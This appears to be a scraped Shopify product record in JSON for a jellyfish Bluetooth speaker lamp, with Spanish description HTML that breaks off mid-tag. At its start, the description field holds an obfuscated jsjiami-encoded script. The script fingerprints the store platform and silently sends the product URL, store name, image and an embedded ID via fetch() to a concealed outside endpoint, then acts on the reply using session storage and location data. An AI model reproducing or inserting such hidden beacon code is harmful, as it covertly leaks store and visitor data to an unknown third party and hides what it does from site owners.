\"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMLUxg\/LzE3FQlKyVjiySL5EQziyRDiyQT08QUC+NUg5TUFOOUtFQLI\/NkU6VaAFRLGbw=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-06-29T01:02:52-08:00","created_at":"2024-06-29T01:02:52-08:00","vendor":"kilmargo","type":"ACCESORIOS PARA ELECTRÓNICA","tags":[],"price":7200,"price_min":7200,"price_max":10300,"available":true,"price_varies":true,"compare_at_price":9540,"compare_at_price_min":9540,"compare_at_price_max":19080,"compare_at_price_varies":true,"variants":[{"id":48972699730226,"title":"Naranja \/ COMPRA 1","option1":"Naranja","option2":"COMPRA 1","option3":null,"sku":"LC30243632JUS","requires_shipping":true,"taxable":false,"featured_image":{"id":46220089458994,"product_id":9496914460978,"position":4,"created_at":"2024-06-29T01:02:52-08:00","updated_at":"2024-06-29T01:02:52-08:00","alt":null,"width":800,"height":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772","variant_ids":[48972699730226]},"available":true,"name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Naranja \/ COMPRA 1","public_title":"Naranja \/ COMPRA 1","options":["Naranja","COMPRA 1"],"price":7200,"weight":0,"compare_at_price":9540,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":38748235923762,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48972699762994,"title":"Naranja \/ COMPRA 2","option1":"Naranja","option2":"COMPRA 2","option3":null,"sku":"LC30243632JUS*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Naranja \/ COMPRA 2","public_title":"Naranja \/ COMPRA 2","options":["Naranja","COMPRA 2"],"price":10300,"weight":0,"compare_at_price":19080,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48972699795762,"title":"Negro \/ COMPRA 1","option1":"Negro","option2":"COMPRA 1","option3":null,"sku":"LC30243632HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":46220089426226,"product_id":9496914460978,"position":3,"created_at":"2024-06-29T01:02:52-08:00","updated_at":"2024-06-29T01:02:52-08:00","alt":null,"width":800,"height":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772","variant_ids":[48972699795762]},"available":true,"name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Negro \/ COMPRA 1","public_title":"Negro \/ COMPRA 1","options":["Negro","COMPRA 1"],"price":7200,"weight":0,"compare_at_price":9540,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":38748235890994,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48972699828530,"title":"Negro \/ COMPRA 2","option1":"Negro","option2":"COMPRA 2","option3":null,"sku":"LC30243632HEI*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Negro \/ COMPRA 2","public_title":"Negro \/ COMPRA 2","options":["Negro","COMPRA 2"],"price":10300,"weight":0,"compare_at_price":19080,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/kilmargo.com\/cdn\/shop\/files\/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/2_3af96434-5e35-4988-ba38-8d9572c509ed.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/5_f5cbc0df-e7a2-4177-9b86-a051b9dd8878.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/6_1b7dafb2-bd53-430f-a47d-030b55c4d782.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/7_d8aac032-3d6c-48a2-8afb-38f1f6424936.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/8_c2b78f82-f947-404b-9985-493a3949c222.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/9_a9c12b74-7092-4bd6-bc77-e9173315b74a.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/10_fbc11e84-1d77-421f-ab0b-560650337e62.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/11_a9ecfb98-fee2-4733-9ad3-afc89dfbf1b0.jpg?v=1719651772","\/\/kilmargo.com\/cdn\/shop\/files\/12_f19f0097-15c3-41ef-85be-11997a633851.jpg?v=1719651772"],"featured_image":"\/\/kilmargo.com\/cdn\/shop\/files\/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772","options":["Color","Cantidad"],"media":[{"alt":null,"id":38748235825458,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772","width":800},{"alt":null,"id":38748235858226,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/2_3af96434-5e35-4988-ba38-8d9572c509ed.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/2_3af96434-5e35-4988-ba38-8d9572c509ed.jpg?v=1719651772","width":800},{"alt":null,"id":38748235890994,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772","width":800},{"alt":null,"id":38748235923762,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772","width":800},{"alt":null,"id":38748235956530,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/5_f5cbc0df-e7a2-4177-9b86-a051b9dd8878.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/5_f5cbc0df-e7a2-4177-9b86-a051b9dd8878.jpg?v=1719651772","width":800},{"alt":null,"id":38748235989298,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/6_1b7dafb2-bd53-430f-a47d-030b55c4d782.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/6_1b7dafb2-bd53-430f-a47d-030b55c4d782.jpg?v=1719651772","width":800},{"alt":null,"id":38748236022066,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/7_d8aac032-3d6c-48a2-8afb-38f1f6424936.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/7_d8aac032-3d6c-48a2-8afb-38f1f6424936.jpg?v=1719651772","width":800},{"alt":null,"id":38748236054834,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/8_c2b78f82-f947-404b-9985-493a3949c222.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/8_c2b78f82-f947-404b-9985-493a3949c222.jpg?v=1719651772","width":800},{"alt":null,"id":38748236087602,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/9_a9c12b74-7092-4bd6-bc77-e9173315b74a.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/9_a9c12b74-7092-4bd6-bc77-e9173315b74a.jpg?v=1719651772","width":800},{"alt":null,"id":38748236120370,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/10_fbc11e84-1d77-421f-ab0b-560650337e62.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/10_fbc11e84-1d77-421f-ab0b-560650337e62.jpg?v=1719651772","width":800},{"alt":null,"id":38748236153138,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/11_a9ecfb98-fee2-4733-9ad3-afc89dfbf1b0.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/11_a9ecfb98-fee2-4733-9ad3-afc89dfbf1b0.jpg?v=1719651772","width":800},{"alt":null,"id":38748236185906,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/12_f19f0097-15c3-41ef-85be-11997a633851.jpg?v=1719651772"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kilmargo.com\/cdn\/shop\/files\/12_f19f0097-15c3-41ef-85be-11997a633851.jpg?v=1719651772","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/3d6809e7-8a99-4cb9-8e7f-1ab4e30a2089_480x480.gif?v=1681206650\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eLÁMPARA ALTAVOZ BLUETOOTH MULTIFUNCIÓN\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA Lámpara de mesa inalámbrica Bluetooth Jellyfish Audio, altavoz Bluetooth multifunción con luces, luz nocturna para niños.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/8_c2b78f82-f947-404b-9985-493a3949c222_480x480.jpg?v=1681205367\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/8_c2b78f82-f947-404b-9985-493a3949c222_480x480.jpg?v=1681205367\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/df3074cb-b054-49a6-b06d-9177bf65322e_480x480.gif?v=1681206853\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/df3074cb-b054-49a6-b06d-9177bf65322e_480x480.gif?v=1681206853\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eCONTROL TÁCTIL DE 7 COLORES\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMulti-Color Modo de cambio que hasta 7 temas de color. Cuando se conecta Bluetooth, la luz será una especie de estroboscópico en el ritmo de la música si esa opción está seleccionada, para el sentido romántico, relajarse, dormir u otro propósito de acuerdo a sus necesidades.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/3_e285d622-9c4d-46c0-add9-824aa0d5d113_480x480.jpg?v=1681205367\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/3_e285d622-9c4d-46c0-add9-824aa0d5d113_480x480.jpg?v=1681205367\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\n\u003cspan style=\"color: #3a8682;\"\u003e\u003cstrong\u003eALTA CAPACIDAD Y FÁCIL OPERACIÓN\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCon 2000 mAh De Alta Capacidad, Bluetooth Jellyfish Audio Puede Suministrar 8 Horas De Reproducción E Iluminación Después De 2-3 Horas De Carga Rápida, Dependiendo Del Modo Que Utilice. Además, Soporta La Reproducción Mientras Se Carga Por USB.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/products\/2_3af96434-5e35-4988-ba38-8d9572c509ed_480x480.jpg?v=1681205366\" 